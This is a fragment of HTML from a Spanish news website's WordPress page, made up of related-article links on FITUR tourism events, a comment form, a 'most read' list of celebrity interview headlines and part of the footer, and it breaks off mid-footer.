				<div class="elementor-element elementor-element-e0b83f8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e0b83f8" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h2 class="elementor-heading-title elementor-size-default">El cerebro digital del turismo centrará la XIV edición de FITUR Know-How &amp; Export</h2>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="68246" class="elementor elementor-68246 e-loop-item e-loop-item-71441 post-71441 post type-post status-publish format-standard has-post-thumbnail hentry category-fitur ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-8095682 e-con-full e-flex e-con e-parent" data-id="8095682" data-element_type="container" href="https://diariomasnoticias.com/destinos-inclusivos-y-grandes-eventos-del-turismo-diverso-articularan-la-programacion-de-fitur-lgbt/">
				<div class="elementor-element elementor-element-b8cc6cb elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="b8cc6cb" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-71442">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2026/01/1540656471589.jpg.webp 700w, https://diariomasnoticias.com/wp-content/uploads/2026/01/1540656471589-300x200.jpg.webp 300w" sizes="(max-width: 700px) 100vw, 700px"/>
<img loading="lazy" width="700" height="467" src="https://diariomasnoticias.com/wp-content/uploads/2026/01/1540656471589.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2026/01/1540656471589.jpg 700w, https://diariomasnoticias.com/wp-content/uploads/2026/01/1540656471589-300x200.jpg 300w" sizes="(max-width: 700px) 100vw, 700px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-e0b83f8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e0b83f8" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h2 class="elementor-heading-title elementor-size-default">Destinos inclusivos y grandes eventos del turismo diverso articularán la programación de FITUR LGBT+</h2>				</div>
				</a>
				</div>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-9b2eef7 elementor-widget__width-inherit elementor-widget elementor-widget-post-comments" data-id="9b2eef7" data-element_type="widget" data-widget_type="post-comments.theme_comments">
							<div id="comments" class="comments-area comment-form-position-below ">
	
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario</h3><form action="https://diariomasnoticias.com/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><legend class ="comment-form-legend"></legend><div class="comment-form-textarea ast-grid-common-col"><label for="comment" class="screen-reader-text">Escribe aquí...</label><textarea id="comment" name="comment" placeholder="Escribe aquí..." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row">
			<p class="comment-form-author ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
				<label for="author" class="screen-reader-text">Nombre*</label>
				<input id="author" name="author" type="text" 
					value="" 
					placeholder="Nombre*" 
					size="30" aria-required='true' autocomplete="name" />
			</p>
<p class="comment-form-email ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
			<label for="email" class="screen-reader-text">Correo electrónico*</label>
			<input id="email" name="email" type="text" 
				value="" 
				placeholder="Correo electrónico*" 
				size="30" aria-required='true' autocomplete="email" />
		</p>
<p class="comment-form-url ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
			<label for="url" class="screen-reader-text">Web</label>
			<input id="url" name="url" type="text" 
				value="" 
				placeholder="Web" 
				size="30" autocomplete="url" />
		</p>
		</div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit">

    <p class="pprivacy">
        <input type="checkbox" name="privacy" value="privacy-key" class="privacyBox" aria-required="true">
        &nbsp;&nbsp;Al enviar tu comentario, aceptas que tus datos personales sean procesados por Diario Mas Noticias
        de acuerdo con nuestra <a target="_blank" href="https://diariomasnoticias.com/politica-de-privacidad/">Política de Privacidad</a>.
    </p>

    <p class="comment-subscription-form">
        La información sobre protección de datos establece que el responsable del tratamiento es 
        <strong>Diario Mas Noticias</strong>, cuya finalidad es <strong>controlar el spam y gestionar los comentarios</strong>. 
        La legitimación para dicho tratamiento se basa en <strong>tu consentimiento</strong>. Los datos no se comunicarán a 
        terceros, salvo en casos de <strong>obligación legal</strong>. Como usuario, cuentas con los derechos de 
        <strong>acceso, rectificación, portabilidad y olvido</strong>. Para ejercer estos derechos o realizar consultas, puedes 
        contactar a <a href="mailto:administracion@diariomasnoticias.com">administracion@diariomasnoticias.com</a>. Para más 
        detalles, consulta la <a href="https://diariomasnoticias.com/politica-de-privacidad/" target="_blank">Política de Privacidad</a>.
    </p>    
    <input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario &raquo;" /> <input type='hidden' name='comment_post_ID' value='2940' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->

				</div>
				</div>
		<div class="elementor-element elementor-element-c1297ed e-con-full e-flex e-con e-child" data-id="c1297ed" data-element_type="container">
				<div class="elementor-element elementor-element-3de0c16 elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="3de0c16" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carrusel de imágenes" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 de 4"><figure class="swiper-slide-inner"><img width="900" height="899" class="swiper-slide-image" src="https://diariomasnoticias.com/wp-content/uploads/2025/11/diarioMasNoticiasLatam.webp" alt="diarioMásNoticiasLatam" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 de 4"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2023/09/Diseno-sin-titulo.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2023/09/Diseno-sin-titulo.png" alt="fun&amp;tickets logo"/>
</picture>
</figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 de 4"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2023/12/Banner-Cliinica-Barragain.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2023/12/Banner-Cliinica-Barragain.png" alt="Banner Cliìnica Barragaìn"/>
</picture>
</figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 de 4"><figure class="swiper-slide-inner"><img width="500" height="500" class="swiper-slide-image" src="https://diariomasnoticias.com/wp-content/uploads/2025/01/treca.webp" alt="treca" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
						</div>
		<div class="elementor-element elementor-element-9e81891 e-con-full e-flex e-con e-child" data-id="9e81891" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-a7f85f6 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="a7f85f6" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">LO <span style="color:#DD8A0D;font-weight: 700">+</span> LEIDO</h2>				</div>
				<div class="elementor-element elementor-element-cbcbbe2 elementor-widget__width-inherit elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="cbcbbe2" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-272bb5c elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="272bb5c" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;41156&quot;,&quot;columns&quot;:1,&quot;pagination_type&quot;:&quot;prev_next&quot;,&quot;columns_tablet&quot;:1,&quot;_skin&quot;:&quot;post&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;pagination_load_type&quot;:&quot;page_reload&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
		<style id="loop-41156">.elementor-41156 .elementor-element.elementor-element-08e944f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-41156 .elementor-element.elementor-element-5fb9a11{width:var( --container-widget-width, 31% );max-width:31%;--container-widget-width:31%;--container-widget-flex-grow:0;}.elementor-41156 .elementor-element.elementor-element-5fb9a11 img{width:100%;max-width:100%;height:5.7rem;object-fit:cover;object-position:center center;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-41156 .elementor-element.elementor-element-c812964{width:var( --container-widget-width, 65% );max-width:65%;--container-widget-width:65%;--container-widget-flex-grow:0;}.elementor-41156 .elementor-element.elementor-element-c812964 .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:14px;font-weight:500;line-height:1.3em;color:#000000;}@media(max-width:1024px){.elementor-41156 .elementor-element.elementor-element-5fb9a11{--container-widget-width:36%;--container-widget-flex-grow:0;width:var( --container-widget-width, 36% );max-width:36%;}.elementor-41156 .elementor-element.elementor-element-5fb9a11 img{height:4.3rem;}.elementor-41156 .elementor-element.elementor-element-c812964{--container-widget-width:56%;--container-widget-flex-grow:0;width:var( --container-widget-width, 56% );max-width:56%;}}@media(max-width:767px){.elementor-41156 .elementor-element.elementor-element-08e944f{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-41156 .elementor-element.elementor-element-5fb9a11{--container-widget-width:30%;--container-widget-flex-grow:0;width:var( --container-widget-width, 30% );max-width:30%;}.elementor-41156 .elementor-element.elementor-element-5fb9a11 img{width:100%;max-width:100%;height:7.5rem;}.elementor-41156 .elementor-element.elementor-element-c812964{--container-widget-width:67%;--container-widget-flex-grow:0;width:var( --container-widget-width, 67% );max-width:67%;}.elementor-41156 .elementor-element.elementor-element-c812964 .elementor-heading-title{font-size:1.1em;}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-5fb9a11 */.elementor-41156 .elementor-element.elementor-element-5fb9a11 a {
    width: 100%;
}/* End custom CSS */</style>		<div data-elementor-type="loop-item" data-elementor-id="41156" class="elementor elementor-41156 e-loop-item e-loop-item-6471 post-6471 post type-post status-publish format-standard has-post-thumbnail hentry category-344 ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-08e944f e-con-full e-flex e-con e-parent" data-id="08e944f" data-element_type="container" role="listitem" href="https://diariomasnoticias.com/pilar-velazquez-no-echo-de-menos-nada-de-aquella-epoca-la-vida-son-etapas-y-hay-que-saber-vivir-cada-una-de-ellas/" aria-label="Leer más">
				<div class="elementor-element elementor-element-5fb9a11 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5fb9a11" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-20335">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4.jpg.webp 1080w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-274x300.jpg.webp 274w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-935x1024.jpg.webp 935w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-768x841.jpg.webp 768w" sizes="(max-width: 1080px) 100vw, 1080px"/>
<img loading="lazy" width="1080" height="1183" src="https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4.jpg 1080w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-274x300.jpg 274w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-935x1024.jpg 935w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-768x841.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-c812964 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c812964" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h3 class="elementor-heading-title elementor-size-default">PILAR VELÁZQUEZ: “No echo de menos nada de aquella época.  La vida son etapas y hay que saber vivir cada una de ellas”</h3>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="41156" class="elementor elementor-41156 e-loop-item e-loop-item-37724 post-37724 post type-post status-publish format-standard has-post-thumbnail hentry category-reportaje-de-la-semana ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-08e944f e-con-full e-flex e-con e-parent" data-id="08e944f" data-element_type="container" role="listitem" href="https://diariomasnoticias.com/flavia-zarzo-me-he-pasado-unos-anos-haciendo-el-papel-de-mi-vida-ser-madre/" aria-label="Leer más">
				<div class="elementor-element elementor-element-5fb9a11 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5fb9a11" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-37725">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2023/03/@Luis-Malibran.jpg.webp 455w, https://diariomasnoticias.com/wp-content/uploads/2023/03/@Luis-Malibran-228x300.jpg.webp 228w" sizes="(max-width: 455px) 100vw, 455px"/>
<img loading="lazy" width="455" height="600" src="https://diariomasnoticias.com/wp-content/uploads/2023/03/@Luis-Malibran.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2023/03/@Luis-Malibran.jpg 455w, https://diariomasnoticias.com/wp-content/uploads/2023/03/@Luis-Malibran-228x300.jpg 228w" sizes="(max-width: 455px) 100vw, 455px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-c812964 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c812964" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h3 class="elementor-heading-title elementor-size-default">Flavia Zarzo: «Me he pasado unos años haciendo el papel de mi vida, ser madre»</h3>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="41156" class="elementor elementor-41156 e-loop-item e-loop-item-32970 post-32970 post type-post status-publish format-standard has-post-thumbnail hentry category-344 ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-08e944f e-con-full e-flex e-con e-parent" data-id="08e944f" data-element_type="container" role="listitem" href="https://diariomasnoticias.com/carlos-cabra-en-esta-profesion-siempre-hay-un-personaje-que-te-descubre-como-actor-y-que-te-pone-a-otro-nivel/" aria-label="Leer más">
				<div class="elementor-element elementor-element-5fb9a11 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5fb9a11" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-32975">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1.jpg.webp 797w, https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1-300x221.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1-768x567.jpg.webp 768w" sizes="(max-width: 797px) 100vw, 797px"/>
<img loading="lazy" width="797" height="588" src="https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1.jpg 797w, https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1-300x221.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1-768x567.jpg 768w" sizes="(max-width: 797px) 100vw, 797px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-c812964 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c812964" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h3 class="elementor-heading-title elementor-size-default">Carlos Cabra: “En esta profesión siempre hay un personaje que te descubre como actor y que te pone a otro nivel”</h3>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="41156" class="elementor elementor-41156 e-loop-item e-loop-item-45838 post-45838 post type-post status-publish format-standard has-post-thumbnail hentry category-reportaje-de-la-semana ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-08e944f e-con-full e-flex e-con e-parent" data-id="08e944f" data-element_type="container" role="listitem" href="https://diariomasnoticias.com/tony-isbert-la-prensa-siempre-me-ha-tratado-muy-bien/" aria-label="Leer más">
				<div class="elementor-element elementor-element-5fb9a11 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5fb9a11" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-45839">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/02/IMG-20230518-WA0028.jpg.webp 585w, https://diariomasnoticias.com/wp-content/uploads/2024/02/IMG-20230518-WA0028-198x300.jpg.webp 198w" sizes="(max-width: 585px) 100vw, 585px"/>
<img loading="lazy" width="585" height="886" src="https://diariomasnoticias.com/wp-content/uploads/2024/02/IMG-20230518-WA0028.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/02/IMG-20230518-WA0028.jpg 585w, https://diariomasnoticias.com/wp-content/uploads/2024/02/IMG-20230518-WA0028-198x300.jpg 198w" sizes="(max-width: 585px) 100vw, 585px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-c812964 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c812964" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h3 class="elementor-heading-title elementor-size-default">Tony Isbert: «La prensa siempre me ha tratado muy bien»</h3>				</div>
				</a>
				</div>
				</div>
		
				<div class="e-load-more-anchor" data-page="1" data-max-page="3106" data-next-page="https://diariomasnoticias.com/david-callau-no-tengo-miedo-al-blanco-absoluto-diario-digital/2/"></div>
				<nav class="elementor-pagination" aria-label="Paginación">
			<span class="page-numbers prev"><button aria-label="Ver anteriores" class="btn btn-prev-post" id="post-nav-prev-552368a" disabled="true"><i aria-hidden="true" class="fas fa-angle-left"></i></button></span>
<a class="page-numbers next" href="https://diariomasnoticias.com/david-callau-no-tengo-miedo-al-blanco-absoluto-diario-digital/2/"><button aria-label="Ver siguientes" class="btn btn-next-post" id="post-nav-next-552368a"><i aria-hidden="true" class="fas fa-angle-right"></i></button></a>		</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-7c504db elementor-widget elementor-widget-image" data-id="7c504db" data-element_type="widget" data-widget_type="image.default">
																<a href="https://sccomunicacion.com/" target="_blank" aria-label="Ir a SCCOMUNICACION sitio web">
							<picture loading="lazy" class="attachment-large size-large wp-image-30506">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-724x1024.png.webp 724w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-212x300.png.webp 212w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-768x1086.png.webp 768w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1086x1536.png.webp 1086w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1448x2048.png.webp 1448w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1320x1867.png.webp 1320w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster.png.webp 1587w" sizes="(max-width: 724px) 100vw, 724px"/>
<img loading="lazy" width="724" height="1024" src="https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-724x1024.png" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-724x1024.png 724w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-212x300.png 212w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-768x1086.png 768w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1086x1536.png 1086w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1448x2048.png 1448w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1320x1867.png 1320w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster.png 1587w" sizes="(max-width: 724px) 100vw, 724px"/>
</picture>
								</a>
															</div>
				</div>
				</div>
				</div>
				</div>
					</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="10359" class="elementor elementor-10359 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-aeda47a e-con-full e-flex e-con e-parent" data-id="aeda47a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-04b7e2a elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="04b7e2a" data-element_type="widget" data-widget_type="image.default">
																<a href="https://diariomasnoticias.com/">
							<picture loading="lazy" class="attachment-medium size-medium wp-image-10363">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer-300x139.png.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer.png.webp 500w" sizes="(max-width: 300px) 100vw, 300px"/>
<img loading="lazy" width="300" height="139" src="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer-300x139.png" alt="logo Diario Más Noticias blanco" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer-300x139.png 300w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer.png 500w" sizes="(max-width: 300px) 100vw, 300px"/>
</picture>
								</a>
															</div>
				<div class="elementor-element elementor-element-d32c386 e-grid-align-left e-grid-align-mobile-center elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d32c386" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-92df972" href="https://www.facebook.com/digitalmasnoticias" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7bff908" href="https://www.instagram.com/digitalmasnoticias/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-95a9ef2" href="https://twitter.com/Msnoticias6?fbclid=IwAR2z3VQ7Q0xTuK7-eBQEFil3XVVtvHDA8GFd3l5evY-gE4RPE5wKZuwUj6I" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
